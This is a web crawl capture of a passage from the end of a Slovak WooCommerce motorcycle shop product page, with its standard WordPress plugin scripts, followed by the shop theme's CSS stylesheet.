1,25\r\n\r\nRozsah dod\u00e1vky: 1 p\u00e1r\r\n\r\n204-178\r\n\r\n204-179","image":"http:\/\/www.motoshop.sk\/wp-content\/uploads\/941d82ba18656e75d1b6583dfb65a244dccb4557_204_179.jpg","sku":7130,"offers":[{"@type":"Offer","price":"129.95","priceValidUntil":"2027-12-31","priceSpecification":{"price":"129.95","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"http:\/\/www.motoshop.sk\/produkt\/highsider-led-smerovky-apollo-classic\/","seller":{"@type":"Organization","name":"Motoshop.sk","url":"http:\/\/www.motoshop.sk"}}]}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Ospravedlňujeme sa, tento produkt nie je dostupný. Prosím vyberte inú kombináciu.</p>
</script>
<link rel='stylesheet' id='phoeniixx_select2_css-css'  href='http://www.motoshop.sk/wp-content/plugins/color-and-image-swatches-for-variable-product-attributes/assets/css/select2.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='phoen_font_awesome_lib112-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var eae_editor = {"plugin_url":"http:\/\/www.motoshop.sk\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.9'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/swiper/js/swiper.min.js?ver=4.4.6'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/isotope/isotope.pkgd.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/tilt/tilt.jquery.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.motoshop.sk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/jquery.finalTilesGallery.js?ver=3.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"","version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/woo-product-images-slider/assets/js/jquery.fancybox.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/woo-product-images-slider/assets/js/jquery.zoom.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var object_name = {"wpis_arrow":"true","wpis_carrow":"false","wpis_zoom":"true","wpis_popup":"true","wpis_autoplay":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/woo-product-images-slider/assets/js/wpis.front.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobrazi\u0165 ko\u0161\u00edk","cart_url":"http:\/\/www.motoshop.sk\/kosik\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.9.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Pros\u00edm ohodno\u0165te","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.9.5'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.9.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0e83599b3e8b55d1c65423ebf5a16072","fragment_name":"wc_fragments_0e83599b3e8b55d1c65423ebf5a16072","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.9.5'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/color-and-image-swatches-for-variable-product-attributes/assets/js/select2.js?ver=2.21.0'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-includes/js/wp-util.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u013dutujeme, \u017eiadne produkty sa nezhoduj\u00fa s va\u0161im v\u00fdberom. Pros\u00edm zvo\u013ete in\u00fa kombin\u00e1ciu.","i18n_make_a_selection_text":"Pred pridan\u00edm produktu do ko\u0161\u00edka si pros\u00edm zvo\u013ete variant.","i18n_unavailable_text":"Ospravedl\u0148ujeme sa, tento produkt nie je dostupn\u00fd. Pros\u00edm vyberte in\u00fa kombin\u00e1ciu."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.9.5'></script>
			
				<script type="text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-right-block");
							$("html").addClass("cookie-bar-block");
													}
													$(window).scroll(function(){
								var scroll = $(window).scrollTop();
								if ( scroll > 200 ) {
									ctccCloseNotification();
								}
							});	
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=" rounded-corners drop-shadow"><h3>Cookies</h3><span class="ctcc-left-side">Táto stránka používa cookies: <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="http://www.motoshop.sk/cookie-policy/">Zistiť viac.</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="catapultAcceptCookies();">Súhlasím</button></span></div><!-- #catapult-cookie-bar --><script>
            jQuery(document).on("berocket_aapf_time_to_fix_products_style", function() {
                jQuery(the_ajax_script.products_holder_id).find("*").filter(function() {return jQuery(this).css("opacity") == "0";}).css("opacity", 1);
            });
            </script>  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/style.css?ver=5.3.20
body_size: 6869
content:
/*
Theme Name: TC E-Commerce Shop
Theme URI: https://www.themescaliber.com/free/ecommerce-shop-wordpress-theme
Author: ThemesCaliber
Author URI: https://www.themescaliber.com/
Description: TC ECommerce Shop WordPress Theme is the ultimate solution to create multipurpose online stores such as online book store, sports store, electronic items store, mobile & tablet store, apparel store, fashion store, cosmetics shop, handbags store, medical stores, jewelry store, etc. It also covers different businesses including travel, technology, construction, digitals, design, product showcase, furniture, restaurant, corporate companies, agencies, bloggers, etc. It’s built on Bootstrap which makes it a perfect base to sell out eCommerce items. This clean multipurpose WooCommerce WordPress Theme offers extensive functionality to sell different products in a fabulous manner. The mobile friendly nature of this theme gives an amazing viewing experience to the visitors. It is built up of awesome features such as banners, call to action buttons, sidebars, testimonial section, shortcodes, and a lot more. The theme is developed using optimized codes that help in providing faster page load time each time a visitor browses your site. This customizable responsive WooCommerce WordPress theme offers various personalization options to ease the task of website development. The integrated social media features make this multipurpose theme highly interactive on social sites. Its SEO friendly nature gives enhanced performance and better ranking of your site on search engines. With dozens of customizable options, this user-friendly theme makes a perfect fit for your professional eCommerce website. TC multipurpose eCommerce WordPress theme is all that you need to leave your mark in the world of eCommerce! Check demo at: https://www.themescaliber.com/tc-e-commerce-shop/
Version: 0.3.7
License: GNU General Public License
License URI: license.txt
Text Domain: tc-e-commerce-shop
Tags: left-sidebar, right-sidebar, one-column, two-columns, three-columns, four-columns, grid-layout,custom-colors, custom-background, custom-logo, custom-menu, custom-header, editor-style, featured-images, footer-widgets, sticky-post, full-width-template, theme-options, threaded-comments, front-page-post-form, translation-ready, rtl-language-support, blog, e-commerce, portfolio

TC E-Commerce Shop WordPress Theme has been created by ThemesCaliber (ThemesCaliber.com), 2017.
TC E-Commerce Shop WordPress Theme is released under the terms of GNU GPL
*/

/* Basic Style */
*{
  margin:0;
  padding:0;
  outline:none;
}
body{
  margin:0;
  padding:0;
  -ms-word-wrap:break-word;
  word-wrap:break-word;
  background-color:#fff;
  font-size: 15px;
  color:#000;
  font-family: 'Arvo', serif;
  letter-spacing: 1px;
}
img{
  margin:0;
  padding:0;
  border:none;
  max-width:100%;
  height:auto;
}
section img{
  max-width:100%;
}
h1,
h2,
h3,
h4,
h5,
h6{
  margin:0;
  padding:10px 0;
}
p{
  margin:0 0 15px;
  padding:0;
  font-size:18px;
  line-height:normal;
  font-weight:normal;
}
a{
  text-decoration:none;
  color:rgba(243, 9, 9, 0.85);
}
a:hover{
  text-decoration:none;
  color:#333;
}
a:focus,a:hover{
  text-decoration:none !important;
}
ul{
  margin:0 0 0 15px;
  padding:0;
}

:hover{
  -webkit-transition-duration: 1s;
  -moz-transition-duration: 1s;
  -o-transition-duration: 1s;
  transition-duration: 1s;
}
select{
  width:100%;
}
aside{
  clear:both;
}
.clear{
  clear:both;
}
input[type='submit']:hover{
  cursor: pointer;
}
.center{
  text-align:center;
  margin-bottom:40px;
}
.middle-align{
  margin:0 auto;
  padding:20px 0 20px;
}
.wp-caption{
  margin:0;
  padding:0;
  font-size:13px;
  max-width:100%;
}
.wp-caption-text{
  margin:0;
  padding:0;
}
.screen-reader-text {
  position: absolute;
  top:-9999em;
  left:-9999em;
}
.post.sticky{
  margin:0;
  padding:0;
  background-color:#eee;
}
.tag-sticky-2 .postbox {
  background: transparent;
}
.gallery-caption{
  margin:0;
  padding:0;
}
.alignleft, img.alignleft {
  display: inline;
  float: left;
  margin-right:20px;
  margin-top:4px;
  margin-bottom:10px;
  padding:0;
  border:1px solid #bbb;
  padding:5px;
}
.alignright, img.alignright {
  display: inline;
  float: right;
  border:1px solid #bbb;
  padding:5px;
  margin-bottom:10px;
  margin-left:25px;
}
.aligncenter, img.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top:0;
  border:1px solid #bbb;
  padding:5px;
  margin-bottom:10px;
}
.comment-author{
  clear:both;
}
.comment-list .comment-content ul {
  list-style:none;
  margin-left:15px;
}
.comment-list .comment-content ul li{
  margin:5px;
}
#respond{
  clear:both;
}
.toggleMenu{
  display:none;
}
.bypostauthor{
  margin:0;
  padding:0;
}
input[type="text"],
input[type="email"],
input[type="phno"],
textarea{
  border:1px solid #bcbcbc;
  width:100%;
  font-size:16px;
  padding:10px 10px;
  margin:0 0 23px 0;
  height:auto;
}
textarea{
  height:111px;
}
input[type="submit"] {
  border: 2px solid rgba(243, 9, 9, 0.85);
  text-align: center;
  text-transform: uppercase;
  font-size: 12px;
  padding: 7px 25px;
  background: rgba(243, 9, 9, 0.85);
  font-weight: bold;
  color: #fff;
  margin: 23px auto 0;
  display: table;
}
input[type="submit"]:hover{
  background:#333;
}

/* Sweep To Right */
.hvr-sweep-to-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.hvr-sweep-to-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(243, 9, 9, 0.85);
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;

}
.hvr-sweep-to-right:hover,
.hvr-sweep-to-right:focus, .hvr-sweep-to-right:active {
  color: #ffffff;
}
.hvr-sweep-to-right:hover:before,
.hvr-sweep-to-right:focus:before,
.hvr-sweep-to-right:active:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}

/* ---------Buttons--------- */
a.button{
  border: 2px solid rgba(243, 9, 9, 0.85);
  color: #000;
  font-size: 16px;
  margin: 20px 0 0;
  padding: 7px 30px;
  text-transform: uppercase;
  font-weight:bold;
}

/* ---------HEADER--------- */
.side_search input[type="search"] {
  padding: 10px 10px;
  margin-top: 8%;
  width: 89%;
  font-size: 16px;
}
.side_search .search-submit {
  padding: 10px 20px;
  color: #fff;
  font-size: 16px;
  border: none;
  background: rgba(243, 9, 9, 0.85);
}

#header .logo{
  margin:0;
  padding: 15px 0;
  text-align:left;
}
#header .logo h1 a{
  color:rgba(243, 9, 9, 0.85);
  padding:0;
  margin-bottom:8px;
  font-size:30px;
  font-weight:bold;
  margin-top: 0;
  text-align:left;
}
#header .logo p{
  font-size:12px;
  color: rgba(243, 9, 9, 0.85);
}
.header-slider{
  z-index:999;
  width:100%;
  height:auto;
}
.topbar {
  background: url(images/topbar.png);
  background-repeat: no-repeat;
  background-size: 100% 100%;
}
.baricon {
  text-align: center;
  margin-left: 38%;
  padding: 6px;
}
.email,.call {
  color: #fff;
  font-size: 13px;
  margin-right: 10px;
}
.email i,.call i {
    margin-right: 6px;
} 
.baricon i {
  color: #fff;
  margin-left: 2%;
}
.buttonbox a{
  background:#3890cb;
  color:#fff;
  padding:8px 15px;
  display:block;
  margin:27px 0 0 0;
  border-radius:5px;
  text-align:center;
}
#header .nav{
  margin:25px 0 0 0;
  padding:0;
  text-align:center;
}
#header .nav ul {
  margin:0;
  padding:0;
  font-weight:400;
  font-size:14px;
  text-transform: uppercase;
  font-weight:bold;
}
#header .nav ul li{
  display:inline-block;
  margin:0;
  position:relative;
}
#header .nav ul li a{
  color:#000;
  padding:10px;
  display:block;
}
#header .nav ul li a:hover{
  color:rgba(243, 9, 9, 0.85);
  border-bottom: solid 4px rgba(243, 9, 9, 0.85);
}
#header .nav ul li a:active,
#header .nav ul li a:focus{
  color: rgba(243, 9, 9, 0.85);
}
#header .nav ul ul {
  margin:5% 0 0 0;
}
.header-no-slider{
  background:#000000;
}

/* product sec */
.cat-title {
  text-align: center;
  position: absolute;
  z-index: 999;
  top: 170px;
  margin: 0 auto;
  width: 100%;
}
.cat-title h4 {
  color: #fff;
  font-size: 45px;
}
.cat-title a.r_button {
  padding: .8em 3em;
  color: #fff;
  background: rgba(243, 9, 9, 0.85);
  font-size: 16px;
}
#our-products {
  margin-top: 4%;
  margin-bottom: 4%;
  letter-spacing: 1px;
}
#our-products h3 {
  text-align: left;
  color: #333;
  margin-bottom: 2%;
  margin-top: 0;
}
.products h2.woocommerce-loop-product__title {
  text-align: left;
  border-bottom: solid 2px #bbb;
  color: #777474;
}
#our-products .woocommerce ul.products li.product .button {
  width: 12%;
  float: right;
  text-indent: -9999px;
}
.woocommerce ul.products li.product .price {
  color: #333;
  font-weight: bold;
  font-size: 18px;
  width: 50%;
  float: left;
  margin-top: 6%;
  margin-bottom: 0;
}
.woocommerce .star-rating{
  float: right !important;
  font-size: 15px !important;
  margin-top: -10% !important;
  font-family: star;
  color: #f3df37 !important;
}
#our-products .woocommerce a.button {
  padding: 10px;
  color: #fff;
  background:url('images/shop_icon2.png') no-repeat scroll 0 5px;
  font-size: 13px;
  text-align: center;
}
span.woocommerce-Price-amount.amount {
  color: #000;
  font-size: 22px;
}
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt{  
  background: rgba(243, 9, 9, 0.85);
}
.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover{
  background: #000;
}
nav.woocommerce-MyAccount-navigation ul li {
  background: rgba(243, 9, 9, 0.85);
  font-size: 17px;
  padding: 8px 8px;
  margin-right: 6px;
  margin-bottom: 20px;
}
nav.woocommerce-MyAccount-navigation ul li a{
  color: #fff;
}
nav.woocommerce-MyAccount-navigation ul {
  padding: 0 !important;
  margin: 0;
  list-style: none;
}
.woocommerce-account .woocommerce-MyAccount-content,
.woocommerce-account .woocommerce-MyAccount-navigation{
  width: 100%;
}
.woocommerce-page ul.products li.product{
  width: 29%;
}

/* Headings */
section h2{
  font-weight:bold;
  text-align:center;
  margin:0 0 45px;
  padding:0;
  text-transform:uppercase;
}
section h3{
  font-weight:bold;
  text-align:center;
  margin:30px 0 0 0;
  text-transform:uppercase;
}
section h4{
  color:rgba(243, 9, 9, 0.85);
  font-weight:bold;
  font-size:24px;
}
section h5{
  color:#3890cb;
  font-weight:bold;
  font-size:20px;
  margin:0 0 10px 0;
  padding:0;
}

.box-content h3{
  color:#000;
  font-weight: bold;
}
.text-center{
  text-align: center!important;
}
a.r_button {
  padding: 0.5em 2em;
  color: #e64f64;
}

/* Footer Section */
.footertown,#footer {
  background: #ccc;
}
.footertown input[type="submit"] {
  background: #000;
  border: none;
  padding: 10px 20px;
}
.footertown .tagcloud a,
.rssSummary,
.footertown span.rss-date,
.footertown cite,
.footertown strong,
.footertown p {
  color: #000;
}
.footertown td#prev a {
  color: #fff;
}
.footertown caption {
  font-weight: bold;
  color: #000;
  font-size: 20px;
}
.footertown table,.footertown th,.footertown td {
  border: 1px solid #d1d1d1;
  text-align: center;
}
.footertown td {
  padding: 10px;
  color: #000;
}
.footertown th {
  text-align: center;
  padding: 10px;
  color: #000;
}
.footertown select {
  padding: 10px 5px;
  color: #333;
}
.footertown .widget {
  padding: 10px 0;
}
.footertown .widget ul li a {
  color: #000;
}
.footertown .widget ul {
  margin: 0px 0;
}
.footertown .widget ul li {
  list-style: none;
  font-size: 14px;
  padding: 8px 0;
  border-bottom: solid 1px rgba(0, 0, 0, 0.23);
}
.footertown .widget h3 {
  color: #000;
  font-weight: bold;
  border-bottom: 3px double;
}
.text_2 ul a {
  color:#fff!important;
}
.copyright p{
  margin-bottom: 0;
  text-align: center;
  padding: 10px 0;
  border-top: solid 2px #000;
}
/* --------- Blog Page ------- */
#content-aa h1 {
  color: #000;
}
#content-aa p {
  color: #000;
  font-size: 15px;
  line-height: 24px;
}
.box-content h4 {
  padding-top: 0;
}
.box-content h4,
.box-content p {
  letter-spacing: 1px;
}
.box-content p {
  color: #787171;
  font-size: 14px;
  line-height: 20px;
}
#ecommerceshop {
  padding-top: 3%;
}
.blog-icon a {
  color: #000;
  padding: 0 10px;
}
aside.widget.widget_calendar tr, aside.widget.widget_calendar td, aside.widget.widget_calendar th  {
  border: 1px solid #000;
  padding: 5px;
  text-align: center;
  color: #000;
}
aside.widget.widget_calendar td#today {
  background: #000;
  color: #fff;    
}
aside.widget.widget_calendar td#today a{
  color: #ffffff !important;
}
aside.widget.widget_calendar table{
  width:100%;
}
.postbox {
  margin-bottom:39px;
  padding: 25px;
  background: #f5f5f5;
}
.postbox h2{
  margin:0 0 5px;
  font-weight:bold;
}
.postbox  a.blogbutton {
  background:none;
  color:#fff;
  font-size:12px;
  font-weight:bold;
  color:#fff;
  padding:6px 25px;
  border:1px solid #000;
  color:#000;
  font-size:18px;
  text-transform:uppercase;
  margin:25px 0 0 0;
  display:table;
}
.blogbutton-small{
  background:none;color:#fff;
  font-size:12px;
  font-weight:bold;
  color:#fff;
  padding:6px 25px;
  border:1px solid #000;
  color:#000;
  font-size:14px;
  text-transform:uppercase;
  margin:25px 0 0 0;
  display:table;
}
.metabox{
  color:#000;
  padding:5px 0;
  clear:both;
  font-size: 15px;
}
.metabox .entry-date{
  padding: 0 0 0 5px;
}
span.entry-date i,
span.entry-author i,
span.entry-comments i {
    margin-right: 1%;
}
.metabox .entry-author{
  padding: 0 0 0 20px;
  margin:0 20px 0 0;
}
.metabox .entry-comments{
  padding: 0 0 0 20px;
}
#content-ma  h6{
  margin:0 0 15px;
  font-size:29px;
  padding:0;
  font-weight:bold;
  line-height:normal;
}
div#content-aa ul {
    padding: 0 20px;
}
.page-header{
  border-bottom: none!important;
}

/* --------- POST --------- */
.bradcrumbs{
  padding:30px 0;
}
.bradcrumbs a{
  background:#f1f1f1;
  color:#000;
  padding:5px 15px;
  margin-right:5px;
}
.bradcrumbs a:hover{
  background:#ffd34e;
}
.bradcrumbs span{
  background:#dddddd;
  color:#000;
  padding:5px 15px;
}

/* Comments BOX */
#comments{
  margin-top:40px;
}
#comments ol{
	list-style:none;
}
#comments ol ol li{
	padding:0 0 0 25px;
}
#comments h2.comments-title{
  font-size:20px;
  font-weight:bold;
  border-top:2px dotted #7e7e7e;
  padding:40px 0 0 0;
}
#comments h3.comment-reply-title{
  font-size:20px;
  font-weight:bold;
  clear:both;
}
#comments input[type="text"],
#comments input[type="email"],
#comments textarea{
  padding:12px 10px;
  font-size:18px;
  margin:20px 0 0 0;
}
#comments input[type="submit"].submit {
  background: rgba(243, 9, 9, 0.85);
  padding: 20px 60px;
  text-transform: uppercase;
  font-weight: bold;
  margin-top: 20px;
  margin-left: 0px;
  border: none;
}
#comments a.comment-reply-link{
  color:#000;
  background:#cecece;
  padding:5px 15px;
}
#comments a.comment-reply-link:hover{
  background:rgba(243, 9, 9, 0.85);
  color: #fff;
}
#comments a time{
  color:#000;
  font-weight:bold;
  font-size:12px;
}
#content-ma #comments ol li{
  width:100%;
  background:none;
  list-style:none;
  margin: 0 0 20px;
  padding: 20px;
  background:#eee;
  display:inline-block;
}
#content-ma #comments ul{
  margin:0 0 0 40px;
}
#comments .reply{
  float:right;
}
#comments .comment-metadata{
  width:90%;
  float:left;
  padding:1% 0 0 0;
}
#comments .comment-content{
  width:90%;
  float:left;
  margin-left:7%;
}
#comments p {
  width:90%;
  float:left;
}

/* --------- SLIDER--------- */
#slider{
  max-width:100%;
  margin:auto;
  padding:0;
  position:relative;
}
.nivo-caption {
  top:20%!important;
}
#slider .slide-cap{
  position:relative;
  margin:auto;
  width:90%;
  margin-right:auto;
  margin-left:auto;
  top:25%;
}
#slider .slide-cap h4{
  text-transform:uppercase;
  font-size:25px;
  width:30%;
  margin:0 auto;
  background:url('images/welcome.png') center no-repeat;
  background-position: center;
  padding:5px 0;
  font-weight:bold;
}
#slider .slide-cap h2{
  padding:0 25px 5% 0;
  font:700 80px 'Roboto';
  text-transform:uppercase;
  left:50%;
}
#slider .slide-cap p{
  color:#ffffff;
  font-weight:700;
  margin:0 0 0 0;
  line-height:20px;
  border-radius:0 0 5px 5px;
  font:25px/20px arial;
  text-transform:uppercase;
  font-weight:bold;
}
#slider .slide-cap a.read-more{
  border-radius:3px;
  padding:9px 50px;
  border:2px solid rgba(243, 9, 9, 0.85);
  color:#ffffff;
  background:rgba(243, 9, 9, 0.85);
  font-size:18px;
  height:auto;
  display:table;
  margin:0 auto;
}

/* Sidebar */
#sidebar td#prev a {
  color: rgba(243, 9, 9, 0.85);
}
#sidebar caption {
  font-weight: bold;
  color: rgba(243, 9, 9, 0.85);
  font-size: 20px;
}
#sidebar table,#sidebar th,#sidebar td {
  border: 1px solid #d1d1d1;
  text-align: center;
}
#sidebar td {
  padding: 7px;
  color: rgba(243, 9, 9, 0.85);
}
#sidebar th {
  text-align: center;
  padding: 5px;
  color: rgba(243, 9, 9, 0.85);
}
#sidebar select {
  padding: 10px 5px;
  color: #333;
}
#sidebar form{
  display: table;
  width: 100%;
  border: solid 1px #ddd;
}
#sidebar h3 {
  margin: 0 0 15px;
  padding: 0;
  text-transform: none;
  font-weight: normal;
  font-size: 25px;
  padding: 10px 0px;
  text-align: left;
  color: rgba(243, 9, 9, 0.85);
  letter-spacing: 2px;
  font-weight: bold;
  border-bottom: 3px double #ddd;
}
#sidebar ul li::before {
  content: "" !important;
  font-family: 'FontAwesome' !important;
  margin-right: 10px !important;
  height: 8px !important;
  width: 8px !important;
  background: rgba(243, 9, 9, 0.85) !important;
  display: inline-block !important;
  transform: rotate(-45deg) !important;
}
#sidebar input[type="search"] {
  padding:10px 10px;
  border:none;
  font-size:15px;
  color:#000;
  width:97%;
}
#sidebar label{
  width:70%;
  float:left;
  margin-bottom: 0;
}
#sidebar input[type="submit"]{
  background:rgba(243, 9, 9, 0.85);
  border:none;
  color:#fff;
  padding:10px 0;width:30%;
  font-size:14px;
  float:left;margin:0;
}
#sidebar aside {
  margin-bottom: 30px;
}
#sidebar .widget {
  border: 1px solid #ddd;
  padding: 10px 25px;
  background: #fff;
}
#sidebar ul {
  list-style: none;
  margin: 0;
  padding: 0;
  font-size: 17px;
}
#sidebar ul li{
  padding: 15px 0 15px 2px;
  border-bottom: 1px solid #ddd;
}
#sidebar ul li a {
  color: #000;
  letter-spacing: 1px;
  font-size: 15px;
}
#sidebar .tagcloud a{
  background:#eeeeee;
  color:#000;
  font-size:15px !important;
  padding:5px 18px;
  margin:0 0 5px;
  display:inline-block;
}
#sidebar .tagcloud a:hover{
  background:rgba(243, 9, 9, 0.85);
  color: #fff;
}
.nav-previous{
  clear:both;
}
.nav-previous,
.nav-next{
  float:left;
  width:50%;
  margin: 1% 0 0 0;
}
.nav-next{
  text-align:right;
  font-size: 18px;
}
.nav-previous{
  text-align:left;
  font-size: 18px;
}

/**
 * 5.0 - Forms
 */
.search-submit {
  margin: 0;
  display: inline !important;
  background: #92bb46 ;
  border: 2px solid #fff ;
}
.search-field {
  padding: 5% 0 5% 3px;
  color: #000000;
  border: solid 2px #fff;
}

/* Pagination */
.pagination,
.page-links {
  clear:both;
  position:relative;
  font-size:14px; /* Pagination text size */
  line-height:13px;
  float:right; /* Pagination float direction */
  font-weight:bold;width:100%;
}
 
.pagination span,
.pagination a {
  display:block;
  float:left;
  margin: 2px 2px 2px 0;
  padding:10px 15px;
  text-decoration:none;
  width:auto;
  color:#fff; /* Pagination text color */
  background: #000; /* Pagination non-active background color */
  -webkit-transition: background .15s ease-in-out;
  -moz-transition: background .15s ease-in-out;
  -ms-transition: background .15s ease-in-out;
  -o-transition: background .15s ease-in-out;
  transition: background .15s ease-in-out;
}

.page-links span{
  display:block;
  float:left;
  margin: 2px 2px 2px 0;
  padding:10px 15px;
  text-decoration:none;
  width:auto;
  color:#fff; /* Pagination text color */
  background: #000 ; /* Pagination non-active background color */
  -webkit-transition: background .15s ease-in-out;
  -moz-transition: background .15s ease-in-out;
  -ms-transition: background .15s ease-in-out;
  -o-transition: background .15s ease-in-out;
  transition: background .15s ease-in-out;
}
 
